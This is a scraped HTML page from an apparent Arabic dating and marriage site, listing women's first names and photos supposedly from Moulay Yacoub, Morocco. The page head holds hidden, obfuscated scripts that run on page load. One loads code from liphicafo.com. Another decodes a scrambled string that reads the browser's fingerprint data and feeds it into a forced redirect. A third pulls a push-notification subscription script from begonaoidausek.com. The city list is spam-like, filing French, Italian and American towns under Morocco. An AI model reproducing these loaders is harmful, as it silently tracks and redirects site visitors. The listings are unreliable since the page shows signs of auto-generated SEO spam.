

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zawajspace.com/morocco/%D9%85%D9%88%D9%84%D8%A7%D9%8A-%D9%8A%D8%B9%D9%82%D9%88%D8%A8/
body_size: 4486
content:
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
<!-- SEO_META_TAGS --><!-- START -->
<title>بنات للزواج و الحب و التعارف من مولاي يعقوب-المغرب 2026 مجانا</title>
<meta name="og:title" content="بنات للزواج و الحب و التعارف من مولاي يعقوب-المغرب 2026 مجانا">
<meta property="og:image" content="https://www.zawajspace.com/medias/1vdqtjuduv/20qrlntf1o.jpg">
<meta property="og:url" content="https://www.zawajspace.com/morocco/مولاي-يعقوب/">
<meta property="og:site_name" content="موقع مساحة زواج">
<meta property="og:type" content="website">
<meta name="description" content="موقع زواج و تعارف مجاني، أعثر على بنات و نساء للزواج و التعارف من المغرب(مولاي يعقوب) ، نوفر لك العديد من البنات للتعارف مجانا في المغرب(مولاي يعقوب) و ادخل في محادثات مع بنات عربيات يرغبن في التعارف .">
<meta property="description" content="موقع زواج و تعارف مجاني، أعثر على بنات و نساء للزواج و التعارف من المغرب(مولاي يعقوب) ، نوفر لك العديد من البنات للتعارف مجانا في المغرب(مولاي يعقوب) و ادخل في محادثات مع بنات عربيات يرغبن في التعارف .">
<meta itemprop="description" content="موقع زواج و تعارف مجاني، أعثر على بنات و نساء للزواج و التعارف من المغرب(مولاي يعقوب) ، نوفر لك العديد من البنات للتعارف مجانا في المغرب(مولاي يعقوب) و ادخل في محادثات مع بنات عربيات يرغبن في التعارف .">
<meta itemprop="name" content="موقع مساحة زواج">
<meta itemprop="image" content="https://www.zawajspace.com/medias/1vdqtjuduv/20qrlntf1o.jpg">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="بنات للزواج و الحب و التعارف من مولاي يعقوب-المغرب 2026 مجانا">
<meta name="twitter:description" content="موقع زواج و تعارف مجاني، أعثر على بنات و نساء للزواج و التعارف من المغرب(مولاي يعقوب) ، نوفر لك العديد من البنات للتعارف مجانا في المغرب(مولاي يعقوب) و ادخل في محادثات مع بنات عربيات يرغبن في التعارف .">
<meta name="twitter:site" content="@zawajspace">
<meta name="twitter:creator" content="@zawajspace">
<meta name="twitter:image:src" content="https://www.zawajspace.com/medias/1vdqtjuduv/20qrlntf1o.jpg" />
<meta name="revisit-after" content="1 day" />
<link rel="canonical" href="https://www.zawajspace.com/morocco/مولاي-يعقوب/" />
<!-- SEO_META_TAGS --><!-- END -->
<!-- PRELOADS --><!-- START -->
<link rel="preload" href="https://www.zawajspace.com/assets/fonts/SLXGc1nY6HkvalIvTpu0xg.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.zawajspace.com/assets/fonts/SLXGc1nY6HkvalIhTps.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.zawajspace.com/assets/fa/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.zawajspace.com/assets/fonts/SLXGc1nY6HkvalIkTpu0xg.woff2" as="font" type="font/woff2" crossorigin>
<!-- PRELOADS --><!-- END -->
<!-- PUSH --><!-- END -->
<!-- INIT --><!-- START -->
<!-- Let's Define Meta Charset -->
<meta charset="UTF-8" />
<!-- Let's Define Meta Viewport -->
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- Let's Call The Favicon -->
<link rel="shortcut icon" type="image/png" href="https://www.zawajspace.com/assets/images/favicon.png" />
<link rel="stylesheet" type="text/css" href="https://www.zawajspace.com/assets/style.css"
<!-- INIT --><!-- END -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5CD8R3CV');</script>
<!-- End Google Tag Manager -->
<script>
(function(clebb){
var d = document,
 s = d.createElement('script'),
 l = d.scripts[d.scripts.length - 1];
s.settings = clebb || {};
s.src = "\/\/liphicafo.com\/bVXyVDsad.GulG0mY\/W\/cc\/FeymA9-uzZ\/U_ltk\/PoTQYbxoOvT\/cNxuMvDWUXtrNgjTEH5ENCz\/EgwDNhgl";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
<script>
 var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]);
 var s = document.createElement('script');
 s.src='//begonaoidausek.com/b8e/eb934/mw.min.js?z=9428204'+'&sw=/sw-check-permissions-7766a.js';
 s.onload = function(result) {
 switch (result) {
 case 'onPermissionDefault':break;
 case 'onPermissionAllowed':break;
 case 'onPermissionDenied':break;
 case 'onAlreadySubscribed':break;
 case 'onNotificationUnsupported':break;
 }
 };
 document.head.appendChild(s);
</script>
</head>
<body>
<!-- CONTENT --><!-- START -->
<!-- HEADER --><!-- START -->
<div class="header">
<div class="container">
<div class="navbar px-lg-0">
<div class="float-right">
<span class="menu ml-1"><i class="fas fa-bars"></i></span>
<a href="https://www.zawajspace.com/" class="navbar-brand m-0">مساحة الزواج</a>
</div>
<div class="float-left">
<span> لديك حساب لدينا ؟</span>
<a class="btn btn-info" href="https://bit.ly/2o1jRV7">تسجيل الدخول <i class="fas fa-sign-in-alt"></i></a>
</div>
</div>
</div>
<div class="bg-light col-12 d-none" id="countries">
<div class="container text-dark p-3">
<ul class="float-right p-0 m-0 ml-5">
<li class="nav-item text-right"><a href="https://www.zawajspace.com/egypt/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/egypt-icon.jpg')"></span> بنات للحب و الزواج مصر</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/lebanon/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/lebanon-icon.jpg')"></span> بنات للحب و الزواج لبنان</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/syria/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/syria-icon.jpg')"></span> بنات للحب و الزواج سوريا</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/libya/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/libya-icon.jpg')"></span> بنات للحب و الزواج ليبيا</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/oman/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/oman-icon.jpg')"></span> بنات للحب و الزواج عمان</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/iraq/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/iraq-icon.jpg')"></span> بنات للحب و الزواج العراق</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/jordan/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/jordan-icon.jpg')"></span> بنات للحب و الزواج الأردن</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/bahrein/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/bahrein-icon.jpg')"></span> بنات للحب و الزواج البحرين</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/algeria/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/algeria-icon.jpg')"></span> بنات للحب و الزواج الجزائر</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/kuwait/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/kuwait-icon.jpg')"></span> بنات للحب و الزواج الكويت</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/yemen/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/yemen-icon.jpg')"></span> بنات للحب و الزواج اليمن</a></li>
</ul>
<ul class="float-right p-0 m-0">
<li class="nav-item text-right"><a href="https://www.zawajspace.com/tunisia/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/tunisia-icon.jpg')"></span> بنات للحب و الزواج تونس</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/qatar/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/qatar-icon.jpg')"></span> بنات للحب و الزواج قطر</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/palestine/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/palestine-icon.jpg')"></span> بنات للحب و الزواج فلسطين</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/saudi-arabia/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/saudi-arabia-icon.jpg')"></span> بنات للحب و الزواج السعودية</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/morocco/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/morocco-icon.jpg')"></span> بنات للحب و الزواج المغرب</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/united-arab-emirates/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/united-arab-emirates-icon.jpg')"></span> بنات للحب و الزواج الإمارات</a></li>
</ul>
</div>
</div>
</div>
<!-- HEADER --><!-- END -->
<!-- MIDLLE_CONTENT --><!-- START -->
<div class="container">
<!-- PROFILES --><!-- START -->
<div class="content-box mt-3 p-0" id="profilesContainer">
<h1 class="headline">بنات للزواج و الحب و التعارف من مولاي يعقوب-المغرب 2026 مجانا</h1>
<div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/11lkshil8uh/" ><img src="https://www.zawajspace.com/medias/11lkshil8uh/kgueh4to.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/11lkshil8uh/">أمينة</a> <span class="online-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/مولاي-يعقوب/">مولاي يعقوب</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/eh8g2rvbd/" ><img src="https://www.zawajspace.com/medias/eh8g2rvbd/195l4o8qo.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/eh8g2rvbd/">ملاك</a> <span class="online-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/مولاي-يعقوب/">مولاي يعقوب</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/8lo6p542/" ><img src="https://www.zawajspace.com/medias/8lo6p542/1rku9rampf.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/8lo6p542/">إيمان</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/مولاي-يعقوب/">مولاي يعقوب</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/3vm5eos/" ><img src="https://www.zawajspace.com/medias/3vm5eos/cr8o9aol0.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/3vm5eos/">أميرة</a> <span class="online-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/مولاي-يعقوب/">مولاي يعقوب</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/1kuignjvcs/" ><img src="https://www.zawajspace.com/medias/1kuignjvcs/a1n2ql5fct.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/1kuignjvcs/">مريم</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/مولاي-يعقوب/">مولاي يعقوب</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/bass9slg/" ><img src="https://www.zawajspace.com/medias/bass9slg/6ircmglg.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/bass9slg/">أمال</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/مولاي-يعقوب/">مولاي يعقوب</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/24hehr451/" ><img src="https://www.zawajspace.com/medias/24hehr451/2ru75g1454.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/24hehr451/">جوهرة</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/مولاي-يعقوب/">مولاي يعقوب</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/3dim9f9f/" ><img src="https://www.zawajspace.com/medias/3dim9f9f/1mo5afs7.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/3dim9f9f/">أميرة</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/مولاي-يعقوب/">مولاي يعقوب</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/4sngpqaom/" ><img src="https://www.zawajspace.com/medias/4sngpqaom/22p12rnjql.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/4sngpqaom/">سعاد</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/مولاي-يعقوب/">مولاي يعقوب</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/2k7t2osfng/" ><img src="https://www.zawajspace.com/medias/2k7t2osfng/2sbt28dfnl.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/2k7t2osfng/">سلمى</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/مولاي-يعقوب/">مولاي يعقوب</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/1vdqtjuduv/" ><img src="https://www.zawajspace.com/medias/1vdqtjuduv/20qrlntf1o.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/1vdqtjuduv/">فاطمة</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/مولاي-يعقوب/">مولاي يعقوب</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/2bln59tgji/" ><img src="https://www.zawajspace.com/medias/2bln59tgji/am7b1om0s.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/2bln59tgji/">فطومة</a> <span class="online-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/مولاي-يعقوب/">مولاي يعقوب</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/9ru32kqm7/" ><img src="https://www.zawajspace.com/medias/9ru32kqm7/9v1droum7.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/9ru32kqm7/">منال</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/مولاي-يعقوب/">مولاي يعقوب</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/19ni08dr8on/" ><img src="https://www.zawajspace.com/medias/19ni08dr8on/6a113up47.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/19ni08dr8on/">صبرين</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/مولاي-يعقوب/">مولاي يعقوب</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/1goflm9s/" ><img src="https://www.zawajspace.com/medias/1goflm9s/1kn9abms.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/1goflm9s/">أحلام</a> <span class="online-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/مولاي-يعقوب/">مولاي يعقوب</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/2254spf94/" ><img src="https://www.zawajspace.com/medias/2254spf94/2o1bspln5lh.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/2254spf94/">نهال</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/مولاي-يعقوب/">مولاي يعقوب</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/2feafhdo3/" ><img src="https://www.zawajspace.com/medias/2feafhdo3/242eca6top.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/2feafhdo3/">حبيبة</a> <span class="online-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/مولاي-يعقوب/">مولاي يعقوب</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/cnnsfmbo07/" ><img src="https://www.zawajspace.com/medias/cnnsfmbo07/288o21mg1d.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/cnnsfmbo07/">عالية</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/مولاي-يعقوب/">مولاي يعقوب</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/1tefi03ro/" ><img src="https://www.zawajspace.com/medias/1tefi03ro/1s9vr1rrd.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/1tefi03ro/">سلمى</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/مولاي-يعقوب/">مولاي يعقوب</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div></div>
<!-- PROFILES --><!-- END -->
<!-- SUBCATEGORIES --><!-- START -->
<div class="content-box mt-3">
<h2 class="headline">بنات عربيات مستعدات للزواج</h2>
<div class="content">
<a class="tag-link" href="https://www.zawajspace.com/morocco/Berkane/">بنات ونساء Berkane للتعارف مجانا</a>
<a class="tag-link" href="https://www.zawajspace.com/morocco/Colmar/">بنات Colmar</a>
<a class="tag-link" href="https://www.zawajspace.com/morocco/Bou-Tferda/">بنات للزواج و التعارف من Bou Tferda</a>
<a class="tag-link" href="https://www.zawajspace.com/morocco/Afourer/">بنات Afourer</a>
<a class="tag-link" href="https://www.zawajspace.com/morocco/El-Ghiate/">بنات ونساء El Ghiate للتعارف مجانا</a>
<a class="tag-link" href="https://www.zawajspace.com/morocco/Bir-Jdid/">نساء مطلقات و فتيات عازبات للتعارف Bir Jdid - المغرب</a>
<a class="tag-link" href="https://www.zawajspace.com/morocco/Boumia/">نساء مطلقات و فتيات عازبات للتعارف Boumia - المغرب</a>
<a class="tag-link" href="https://www.zawajspace.com/morocco/bazel/">بنات bazel على الواتساب</a>
<a class="tag-link" href="https://www.zawajspace.com/morocco/Ait-Erkha/">بنات ونساء Ait Erkha للتعارف مجانا</a>
<a class="tag-link" href="https://www.zawajspace.com/morocco/Bologna/">بنات للزواج و التعارف من Bologna</a>
<a class="tag-link" href="https://www.zawajspace.com/morocco/Brent/">بنات Brent على الواتساب</a>
<a class="tag-link" href="https://www.zawajspace.com/morocco/Aït-Tegja/">بنات للزواج و التعارف من Aït Tegja</a>
<a class="tag-link" href="https://www.zawajspace.com/morocco/Avignon/">بنات Avignon على الواتساب</a>
<a class="tag-link" href="https://www.zawajspace.com/morocco/antouiroup/">بنات antouiroup على الواتساب</a>
<a class="tag-link" href="https://www.zawajspace.com/morocco/Azrabzane/">بنات للزواج و التعارف من Azrabzane</a>
<a class="tag-link" href="https://www.zawajspace.com/morocco/Bakrir/">بنات للزواج و التعارف من Bakrir</a>
<a class="tag-link" href="https://www.zawajspace.com/morocco/Bililitene/">بنات ونساء Bililitene للتعارف مجانا</a>
<a class="tag-link" href="https://www.zawajspace.com/morocco/American-Canyon/">بنات للزواج و التعارف من American Canyon</a>
<a class="tag-link" href="https://www.zawajspace.com/morocco/Arroyomolinos/">بنات للزواج و التعارف من Arroyomolinos</a>
<a class="tag-link" href="https://www.zawajspace.com/morocco/Aït-Ishak/">بنات Aït Ishak على الواتساب</a>
</div>
</div>
<!-- SUBCATEGORIES --><!-- END -->
</div>
<!-- MIDDLE_CONTENT --><!-- START -->
<!-- FOOTER --><!-- START -->
<div class="container mt-3">
<div class="footer">
<div class="navbar navbar-expand float-lg-right p-2 px-lg-0">
<ul class="navbar-nav m-auto">
<li class="list-item"><a href="https://www.zawajspace.com/about.html">من نحن</a></li>
<li class="list-item"><a href="https://www.zawajspace.com/privacy_policy.html">سياسة الخصوصية</a></li>
<li class="list-item"><a href="https://www.zawajspace.com/conditions.html">شروط الخدمة</a></li>
<li class="list-item"><a href="https://www.zawajspace.com/contact.html">للإتصال بنا</a></li>
</ul>
</div>
<div class="float-left col-lg-4 col-md-12 text-center text-lg-left p-2">
<a href="https://www.zawajspace.com/">موقع مساحة زواج &copy; 2026</a>
</div>
</div>
</div>
<!-- FOOTER --><!-- END -->
        <!-- Let's Call Jquery Minified Version -->
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
        <!-- Let's Call Resumed JS Codes -->
        <script async type="text/javascript" src="https://www.zawajspace.com/assets/js/minified.js"></script>
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5CD8R3CV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
<!-- CONTENT --><!-- END -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e33a96690d314669855ecc7f30f5b1e5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
